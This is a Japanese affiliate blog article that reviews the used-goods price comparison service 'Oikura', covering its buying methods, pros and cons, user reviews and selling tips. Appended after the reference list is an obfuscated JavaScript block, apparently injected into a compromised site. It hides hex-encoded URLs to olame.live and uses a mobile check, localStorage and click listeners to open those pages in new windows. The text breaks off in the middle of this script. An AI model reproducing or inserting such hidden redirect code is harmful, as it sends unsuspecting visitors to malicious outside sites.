href="https://webenu.net/custom/category/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%a1%e3%83%b3%e3%83%86%e3%83%8a%e3%83%b3%e3%82%b9%e6%83%85%e5%a0%b1/">サイトメンテナンス情報</a></li><li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4101"><a href="https://webenu.net/sitemap/">サイトマップ</a></li><li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://webenu.net/pressrelease/">広告・プレスリリース掲載申し込み</a></li><li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://webenu.net/contactform/">お問い合わせ</a></li></ul></div></aside></div> </div>  </div></div> </div>  </header>      <div class="l-headerBottom">  <div class="wider"><div class="infoHead">  <a class="infoHead__text" href="https://webenu.net/pressrelease/"> WEBサービスについてのプレスリリースの掲載を無料で受付中！詳細やお申し込みはこちらから  </a></div> </div></div>   <div class="viral"> <div class="viral__bg mask mask-blackmesh  "><img width="1280" height="720" src="https://webenu.net/wp-content/uploads/2021/05/webenu-oikura-202105-1280x720.jpg" class="attachment-icatch1280 size-icatch1280 wp-post-image" alt="webenu-oikura-202105" decoding="async" fetchpriority="high" />  </div> <div class="container"><div class="viral__container">  <div class="viral__contents"> <h1 class="heading heading-primary">買取価格比較の「おいくら」とは？メリット・デメリットや口コミ・評判も合わせて紹介！</h1> <ul class="dateList">  <li class="dateList__item icon-update">2023年3月24日</li>  <li class="dateList__item icon-folder"><a href="https://webenu.net/category/webservice/webservice-feature/" rel="category tag">WEBサービスまとめ</a></li>  <li class="dateList__item icon-tag"><a href="https://webenu.net/tag/fleamarket-unused/" rel="tag">フリマ・不用品</a></li> </ul>  </div>  <div class="eyecatch">  <span class="eyecatch__link">  <img width="375" height="211" src="[data-uri]" class="attachment-icatch375 size-icatch375 wp-post-image lazyload" alt="webenu-oikura-202105" decoding="async" data-src="https://webenu.net/wp-content/uploads/2021/05/webenu-oikura-202105-375x211.jpg" data-eio-rwidth="375" data-eio-rheight="211" /><noscript><img width="375" height="211" src="https://webenu.net/wp-content/uploads/2021/05/webenu-oikura-202105-375x211.jpg" class="attachment-icatch375 size-icatch375 wp-post-image" alt="webenu-oikura-202105" decoding="async" data-eio="l" /></noscript> </span>  </div></div> </div>  </div> <div class="wider"> <div class="breadcrumb"><ul class="breadcrumb__list container"><li class="breadcrumb__item icon-home"><a href="https://webenu.net">HOME</a></li><li class="breadcrumb__item"><a href="https://webenu.net/category/webservice/">WEBサービス</a></li><li class="breadcrumb__item"><a href="https://webenu.net/category/webservice/webservice-feature/">WEBサービスまとめ</a></li><li class="breadcrumb__item breadcrumb__item-current"><a href="https://webenu.net/oikura-about-202105/">買取価格比較の「おいくら」とは？メリット・デメリットや口コミ・評判も合わせて紹介！</a></li></ul></div>  </div>    <div class="l-wrapper">   <main class="l-main u-shadow"><div class="dividerBottom">   <div class="dividerBottom">  <aside class="widget widget-main  widget_block"><p id="prtext">本ページはプロモーションが含まれています。</p></aside>  </div>      <div class="postContents"> <section class="content partsH2-23 partsH3-4 partsH4-11 partsUl-3 partsOl-6 partsQuote-6"><p><span class="artb-3479">不用品を売りたいと思ったときに、お店によって買い取り価格が変わってしまう</span>ということはよくあることです。時間があれば多くの店にあたって、買い取り価格の一番高いところで売りたいところです。しかしそんなまとまった時間取ることはなかなか難しいでしょう。</p><p>日本全国の複数の買取店に一斉に中古品や不用品の買取査定を依頼することで、価格を比較できる「<span class="artb-3478">おいくら</span>」というサービスを利用することで、効率的に不用品を売ることができます。</p><p>今回はそんな「おいくら」について、その特徴やメリット・デメリットなどをご紹介していきたいと思います。</p><br><p style="font-size: 1rem;">スポンサーリンク</p><a target="_blank" href="https://www.amazon.co.jp/gp/product/4800720729/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=4800720729&amp;linkCode=as2&amp;tag=shiraiweb-22&amp;linkId=66d4ccb7ca0badccf0e3e9efa473a2c9" rel="noopener">もっと 世界一やさしい Amazonせどりの教科書 1年生</a><br><a target="_blank" href="https://www.amazon.co.jp/gp/product/4798064114/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=4798064114&amp;linkCode=as2&amp;tag=shiraiweb-22&amp;linkId=024b1df6359d66ff35ca4ea07350a33f" rel="noopener">いちばん儲かる! Amazon輸入ビジネスの極意[第2版]</a><br><a target="_blank" href="https://www.amazon.co.jp/gp/product/B07P11W1S8/ref=as_li_tl?ie=UTF8&amp;camp=247&amp;creative=1211&amp;creativeASIN=B07P11W1S8&amp;linkCode=as2&amp;tag=shiraiweb-22&amp;linkId=b6582de0a99af145ae29b8998b616cbb" rel="noopener">せどりで＜ガッチリ稼ぐ！＞ コレだけ！技</a><br><div class="outline"><span class="outline__title">目次</span><input class="outline__toggle" id="outline__toggle" type="checkbox" checked><label class="outline__switch" for="outline__toggle"></label><ul class="outline__list outline__list-2"><li class="outline__item"><a class="outline__link" href="#outline_1__1"><span class="outline__number">1</span> 買取価格比較ができる「おいくら」ってどんなサービス？</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__2"><span class="outline__number">2</span> 「おいくら」での買取サービスの種類</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__3"><span class="outline__number">3</span> 「おいくら」を使うメリット</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__4"><span class="outline__number">4</span> 「おいくら？」を使うデメリット</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__5"><span class="outline__number">5</span> 「おいくら」の口コミと評判</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__6"><span class="outline__number">6</span> 買取査定を成功させるためのコツ</a></li><li class="outline__item"><a class="outline__link" href="#outline_1__7"><span class="outline__number">7</span> 【まとめ】おいくらを利用して不用品を現金に！</a></li></ul></div><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__1" class="wp-block-heading"><strong><strong><strong>買取価格比較ができる「おいくら」ってどんなサービス？</strong></strong></strong></h2><br><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="479" src="[data-uri]" alt="" class="wp-image-5628 lazyload" data-src="https://webenu.net/wp-content/uploads/2021/05/oikura-head-202105-1024x479.jpg" data-eio-rwidth="1024" data-eio-rheight="479" /><noscript><img decoding="async" width="1024" height="479" src="https://webenu.net/wp-content/uploads/2021/05/oikura-head-202105-1024x479.jpg" alt="" class="wp-image-5628" data-eio="l" /></noscript></figure><a href="https://t.afi-b.com/visit.php?guid=ON&amp;a=312716p-L4244569&amp;p=6812694k" rel="nofollow">公式サイトはこちら</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" data-src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" width="1" height="1" style="border:none;" data-eio="l"></noscript><p>「おいくら」は<span class="artb-3478">一括査定で買取価格を知ることができるサービスです</span>。「おいくら」では、引っ越しや転勤・買い替えなどで不要になった家電、家具はもちろん、ブランド品のバッグや洋服、パソコン、金、ジュエリー、本、ゲームなど、<span class="artb-3479">さまざまな商品の買取価格の見積もりを取ることができます</span>。</p><p>複数の買取店に一斉に買取査定をお願いできるため、<span class="artb-3479">一番高額で買買取をしてくれる店を見つけることができます</span>。</p><p>古すぎたりなどで売れない商品の場合でも、「<span class="artb-3478">引取価格</span>」としての値段を提示してくれます。粗大ごみとして捨てる場合との値段の比較や手間の比較もできます。</p><div class="af_button"><a href="https://t.afi-b.com/visit.php?guid=ON&amp;a=312716p-L4244569&amp;p=6812694k" rel="nofollow">「おいくら」を使ってみる</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" data-src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" width="1" height="1" style="border:none;" data-eio="l"></noscript></div><br><h2 id="outline_1__2" class="wp-block-heading"><strong><strong><strong><strong><strong><strong>「おいくら」での買取サービスの種類</strong></strong></strong></strong></strong></strong></h2><br><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="395" src="[data-uri]" alt="" class="wp-image-5630 lazyload" data-src="https://webenu.net/wp-content/uploads/2021/05/claudio-schwarz-purzlbaum-q8kR_ie6WnI-unsplash-1024x395.jpg" data-eio-rwidth="1024" data-eio-rheight="395" /><noscript><img decoding="async" width="1024" height="395" src="https://webenu.net/wp-content/uploads/2021/05/claudio-schwarz-purzlbaum-q8kR_ie6WnI-unsplash-1024x395.jpg" alt="" class="wp-image-5630" data-eio="l" /></noscript></figure><p>「おいくら」では、<span class="artb-3479">初めに写真や品物のカテゴリーや説明などを複数の買取店に送って、概算の見積もりを貰うことができます</span>。その後、気に入った買取店に実際に査定をしてもらって不用品を売ることが可能です。</p><p>実際に査定・買取を利用する際には、<span class="artb-3478">出張買取・店頭買取・宅配買取の３通りの方法</span>があります。</p><br><p><strong><strong><span class="bluecheck-01"><strong>出張買取</strong></span></strong></strong></p><p>出張買取は、<span class="artb-3478">買取店のスタッフが自宅に、商品の査定に来るサービスです</span>。</p><p><span class="artb-3479">家具などの大型のものや、書籍などが大量にあって運ぶことが大変な時に利用すると便利です</span>。</p><p>自宅に訪問したスタッフが、<span class="artb-3479">その場で買取金額を提示するケースが多く、その金額で合意した場合にその場でお金を貰えるケースがほとんどです</span>。あまり高額になる場合は後日銀行振り込みになる可能性もあります。</p><br><p><strong><strong><span class="bluecheck-01"><strong>店頭買取</strong></span></strong></strong></p><p>店頭買取は、<span class="artb-3478">直接店舗に品物を持って行って買取を依頼する方法</span>です。</p><p>買い取り金額に合意できない場合でもすぐに持ち帰りやすく、買取店側も負担が少ないため<span class="artb-3479">査定金額が高めに出やすい</span>です。<span class="artb-3479">持ち運びやすい商品や車やバイクなどにおすすめの買取方法です</span>。</p><br><p><strong><strong><span class="bluecheck-01"><strong>宅配買取</strong></span></strong></strong></p><p>宅配買取は<span class="artb-3478">店舗に品物を発送して売却をする方法</span>です。</p><p>段ボールなどに詰めて宅配業者を利用して送るだけなのでとても便利ですが、<span class="artb-3479">取引完了まで少し時間がかかってしまいます</span>。発送してしまっても、<span class="artb-3479">査定金額に納得できない場合は返送してもらうことも可能</span>なので安心して査定に出すことができます。</p><br><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__3" class="wp-block-heading"><strong><strong>「おいくら」を使うメリット</strong></strong></h2><br><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="303" src="[data-uri]" alt="new-data-services-UO-QYR28hS0-unsplash" class="wp-image-5570 lazyload" data-src="https://webenu.net/wp-content/uploads/2021/05/new-data-services-UO-QYR28hS0-unsplash-1024x303.jpg" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img decoding="async" width="1024" height="303" src="https://webenu.net/wp-content/uploads/2021/05/new-data-services-UO-QYR28hS0-unsplash-1024x303.jpg" alt="new-data-services-UO-QYR28hS0-unsplash" class="wp-image-5570" data-eio="l" /></noscript></figure><br><p><strong><span class="redcheck-02"><strong>リサイクルショップから専門点まで幅広いお店に査定してもらえる</strong></span></strong></p><p>「おいくら」では<span class="artb-3478">幅広い業種の買取店に査定をしてもらうことができます</span>。あるお店では安価な査定結果になってしまっても、別の買取店では高額になる可能性もあります。</p><p>特に<span class="artb-3479">専門店では、中古品などの相場を詳しく把握していることが多いので、高額になりやすいです</span>。買取品の専門店を探しだすことは手間のかかってしまいます。「おいくら」で、利用できる買取専門店をサジェストしてもらうことで簡単に複数の買取店から査定を受けることが可能です。</p><br><p><strong><span class="redcheck-02"><strong>査定前に買い取り金額を予想できる</strong></span></strong></p><p>「おいくら」上で取引された過去の買取実績を閲覧することができるので、<span class="artb-3478">自分が売りたい商品の買取金額の目安を知ることができます</span>。</p><p>買取店のクチコミや実績を確認することで、<span class="artb-3479">信頼できるお店かどうかを判断することもできます</span>。「おいくら」は安心して査定に出すことのできる仕組みになっています。</p><br><p><strong><span class="redcheck-02"><strong>15点までまとめて査定に出すことが出来る</strong></span></strong></p><p>引越し前などでまとめて不用品を売りたいことってありますよね。そんな時でも、「おいくら」なら<span class="artb-3478">15点までまとめて査定に出すことが可能です</span>。</p><p>写真を複数枚載せることもできるので、<span class="artb-3479">品物の正確なイメージを伝えることも可能</span>です。実際の査定額と大幅に違くならないように、丁寧に写真を撮るとスムーズに買取ってもらえるでしょう。</p><br><p><strong><span class="redcheck-02"><strong>利用料もキャンセル料がかからない</strong></span></strong></p><p>「おいくら」では、<span class="artb-3479">無料で簡単に買取査定をしてもらうことができます</span>。さらに、「おいくら？」で査定に出したものの、どの買取店の査定額にも納得が出来ずにキャンセルをしても<span class="artb-3478">キャンセル料がかかることはありません</span>。</p><br><p><strong><span class="redcheck-02"><strong>一つの商品に対して最大20の買取店に査定の相談ができる</strong></span></strong></p><p>「おいくら」はまとめて買取査定の見積もりをしてもらえるサービスです。一度の買取査定では、<span class="artb-3478">20件もの買取店に相談することが出来る</span>ので、効率的に高く買い取ってくれるお店を見つけることができます。</p><br><p><strong><span class="redcheck-02"><strong>近隣の買取店を調べることが出来る</strong></span></strong></p><p>「おいくら」では、<span class="artb-3478">様々な条件で買取店を調べることもできます</span>。「相場よりも安くてもいいから、取り敢えず早く売りたい！」という場合でも、近隣の買取店を見つけることもできます。</p><br><div class="af_button"><a href="https://t.afi-b.com/visit.php?guid=ON&amp;a=312716p-L4244569&amp;p=6812694k" rel="nofollow">「おいくら」で見積もりをしてみる</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" data-src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" width="1" height="1" style="border:none;" data-eio="l"></noscript></div><br><h2 id="outline_1__4" class="wp-block-heading"><strong><strong>「おいくら？」を使うデメリット</strong></strong></h2><br><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="409" src="[data-uri]" alt="desperate-5011953_1920" class="wp-image-5227 lazyload" data-src="https://webenu.net/wp-content/uploads/2021/05/desperate-5011953_1920-1024x409.jpg" data-eio-rwidth="1024" data-eio-rheight="409" /><noscript><img decoding="async" width="1024" height="409" src="https://webenu.net/wp-content/uploads/2021/05/desperate-5011953_1920-1024x409.jpg" alt="desperate-5011953_1920" class="wp-image-5227" data-eio="l" /></noscript></figure><br><p><strong><span class="bluecheck"><strong>商品の状態やジャンルによっては買取してもらえないことがある</strong></span></strong></p><p>商品の状態やジャンルによっては<span class="artb-3478">買取してもらえないケース</span>もあります。買取してもらえないだけでなく、お金を払っても処分する対応もしてもらえないケースもあります。</p><p>あらかじめ過去の買取履歴から出品予定の品物を調べて、<span class="artb-3479">過去に取引があったことを確認してから出品した方が安心できるでしょう</span>。</p><br><p><strong><span class="bluecheck"><strong>初めに査定してもらった値段と変わるってしまうことがある</strong></span></strong></p><p>初めに商品の状態の写真と説明だけで査定してもらった時と、実物を見て指定をしてもらった時で<span class="artb-3478">値段が違う可能性</span>があります。</p><p>初めに<span class="artb-3479">商品の状態の説明をこまめに書く</span>ことや、<span class="artb-3479">写真を丁寧に取る</span>などすることで防ぎやすくなります。</p><br><div class="adPost adPost-no"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle"  style="display:block; text-align:center;"  data-ad-layout="in-article"  data-ad-format="fluid"  data-ad-client="ca-pub-2137576773406013"  data-ad-slot="5239953854"></ins><script>  (adsbygoogle = window.adsbygoogle || []).push({});</script><span class="adPost__title">スポンサーリンク</span></div><h2 id="outline_1__5" class="wp-block-heading"><strong>「<strong><strong>おいくら</strong></strong>」の口コミと評判</strong></h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="undraw_Share_opinion_re_4qk7" class="wp-image-5471 lazyload" width="512" height="377" data-src="https://webenu.net/wp-content/uploads/2021/05/undraw_Share_opinion_re_4qk7-1024x754.png" data-eio-rwidth="1024" data-eio-rheight="754" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2021/05/undraw_Share_opinion_re_4qk7-1024x754.png" alt="undraw_Share_opinion_re_4qk7" class="wp-image-5471" width="512" height="377" data-eio="l" /></noscript></figure></div><p>次は、<span class="artb-3478"><strong><strong><strong>おいくら</strong></strong></strong>の評判</span>について見ていきたいと思います。</p><p>おいくらの評判については、ブログやSNS等を中心にいくつか見受けられましたが、<span class="artb-3479">買取依頼がとても簡単にできる点で高い評価を受けていました</span>。</p><br><p><span class="redcheck-02">良い評判</span></p><ul class="wp-block-list"><li>複数のショップに一括で査定依頼ができる</li><li>ショップの口コミ・評判がたくさん載っている</li><li>査定前に買い取り金額を予想できる</li><li>15点まで一度に査定依頼ができる</li></ul><br><p><span class="bluecheck">悪い評判</span></p><ul class="wp-block-list"><li>査定依頼品の情報入力量が多い</li><li>買取してもらえない時がある</li><li>査定と実際の値段が違っていることがあった</li></ul><br><p><span class="bluecheck-01">ネット上の口コミを紹介！</span></p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>一通り情報を入力すると、商品情報が近くの店舗に渡され、「アイテムを買取りたい」と思った店舗から後日査定結果がメールで届きます。実際に使ったときは、早い店舗だと数十分で査定結果が来ました！</p><cite><a href="https://ohilog.com/oikura/#toc2" target="_blank" rel="noreferrer noopener">【体験談】「おいくら」のレビューは？いらないゴミを買取してもらったら2,500円になりました</a></cite></blockquote><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>査定に必要な情報が整えば、入力はとても簡単。査定後は、買取り業者が金額を提示してくるので、条件に合った業者にこちらから連絡するだけです。とにかく、捨てる前に、「価値がないもの」と思わずに査定をしてもらうといいと思う。査定にかかる費用は０円です。</p><cite><a href="https://syufuude.com/kaden/" target="_blank" rel="noreferrer noopener">家電買取り「おいくら」で査定後の出張買取りの体験談（口コミレビュー）</a></cite></blockquote><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>査定に必要な情報が整えば、入力はとても簡単。査定後は、買取り業者が金額を提示してくるので、条件に合った業者にこちらから連絡するだけです。とにかく、捨てる前に、「価値がないもの」と思わずに査定をしてもらうといいと思う。査定にかかる費用は０円です。</p><cite><a href="https://komarigotodb.com/disused-items-disposal/" target="_blank" rel="noreferrer noopener">【おいくら】査定から不用品の運搬までお任せできる出張買取を使ってみた！</a></cite></blockquote><br><p><span class="bluecheck-01">公式サイトの口コミを紹介！</span></p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>粗大ゴミで廃棄予定のものでした。まさか引き取って頂けるとは思っておらず、ダメ元で依頼しましたが、自宅まで査定に来て頂いた上に買い取って下さり感動。<br>さらに捨てねば、、と思っていた大物家具と完全に眠っていたアクセサリーも買い取って頂き大満足です！</p><cite><a href="https://oikura.jp/guide/voice.html" target="_blank" rel="noreferrer noopener">ご利用ガイド[口コミ/レビュー紹介]</a></cite></blockquote><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>今回、初めてのお取引きでしたが他社よりも高額買取をして頂き、大変満足しています。<br>問合せに対する回答や入金手続きなど迅速、丁寧な対応により非常に安心して最後までお取引きができました。<br>また機会がありましたら是非お願いしたいです。</p><p>査定のメールも早く、他社よりも高価格査定して頂き来ていただくことにしました。<br>お電話したところ、迅速に対応して頂き当日夜に買い取りにきて頂きとても助かりました。ありがとうございました。</p><cite><a href="https://oikura.jp/guide/voice.html" target="_blank" rel="noreferrer noopener">ご利用ガイド[口コミ/レビュー紹介]</a></cite></blockquote><br><h2 id="outline_1__6" class="wp-block-heading">買取査定を成功させるためのコツ</h2><br><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="[data-uri]" alt="" class="wp-image-10914 lazyload" width="512" height="341" data-src="https://webenu.net/wp-content/uploads/2023/03/kelli-mcclintock-eKZFEW0-nH4-unsplash-1024x682.jpg" data-eio-rwidth="1024" data-eio-rheight="682" /><noscript><img decoding="async" src="https://webenu.net/wp-content/uploads/2023/03/kelli-mcclintock-eKZFEW0-nH4-unsplash-1024x682.jpg" alt="" class="wp-image-10914" width="512" height="341" data-eio="l" /></noscript></figure></div><p>買取査定を成功させるためのコツを押さえ、高額査定を目指しましょう。まず、査定前に商品のクリーニングを行い、外観や機能が正常に働くことを確認しましょう。<span class="artb-3478">きれいな状態であれば査定額が上がることもあります</span>。</p><p>次に、<span class="artb-3479">商品の付属品や説明書、保証書などをそろえておく</span>ことも重要です。これらが揃っていれば、査定額が高くなる可能性があります。また、商品の購入時期や使用状況を明記しておくと、査定員に対して信頼性が高まり、査定額にプラスになることがあります。</p><p>さらに、複数の買取業者に査定を依頼することで、最適な価格を引き出すことができます。各業者の査定額を比較し、<span class="artb-3479">最も高い査定額を提示してくれる業者を選ぶ</span>ことがおすすめです。</p><p>最後に、<span class="artb-3478">査定時期</span>も考慮しましょう。季節や市場の需要によって査定額が変動することがありますので、タイミングを見極めることも大切です。これらのコツを活用し、買取査定で高額査定を目指しましょう。</p><br><h2 id="outline_1__7" class="wp-block-heading"><strong>【<strong>まとめ</strong>】</strong>おいくらを利用して不用品を現金に！</h2><br><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="251" src="[data-uri]" alt="joel-muniz-A4Ax1ApccfA-unsplash" class="wp-image-5525 lazyload" data-src="https://webenu.net/wp-content/uploads/2021/05/joel-muniz-A4Ax1ApccfA-unsplash-1024x251.jpg" data-eio-rwidth="1024" data-eio-rheight="251" /><noscript><img decoding="async" width="1024" height="251" src="https://webenu.net/wp-content/uploads/2021/05/joel-muniz-A4Ax1ApccfA-unsplash-1024x251.jpg" alt="joel-muniz-A4Ax1ApccfA-unsplash" class="wp-image-5525" data-eio="l" /></noscript></figure><p>いかがでしたでしょうか。「おいくら」を利用することで、<span class="artb-3478">効率的に不用品を売ることが出来る</span>ということがお分かりいただけたと思います。引っ越しや新品への買い替えなどのタイミングで不用品を売りたい時に、是非一度利用してみてください。</p><p>本記事を最後までご覧いただきありがとうございました。</p><div class="af_button"><a href="https://t.afi-b.com/visit.php?guid=ON&amp;a=312716p-L4244569&amp;p=6812694k" rel="nofollow">「おいくら」で一括査定してみる</a><img decoding="async" src="[data-uri]" width="1" height="1" style="border:none;" data-src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" class="lazyload" data-eio-rwidth="1" data-eio-rheight="1"><noscript><img decoding="async" src="https://t.afi-b.com/lead/312716p/6812694k/L4244569" width="1" height="1" style="border:none;" data-eio="l"></noscript></div><br><p>【参考記事・文献】</p><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><a href="https://oikura.jp/" target="_blank" rel="noreferrer noopener">おいくら公式サイト</a></p></blockquote><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>買取価格比較に便利な「おいくら」の特徴やメリット・<a href="https://www.takakuureru.com/magazine/16391#i" target="_blank" rel="noreferrer noopener">広告掲載</a></p></blockquote><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><a href="https://prtimes.jp/main/html/rd/p/000000055.000015239.html" target="_blank" rel="noreferrer noopener">買取一括査定サービス「おいくら」が「高く売れるドットコム」と買取依頼連携を開始</a></p></blockquote><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x68\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x62\x57\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x6d\x53\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x47\x73\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6b\x4e\x70\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x46\x61\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x4e\x51\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x6a\x42\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 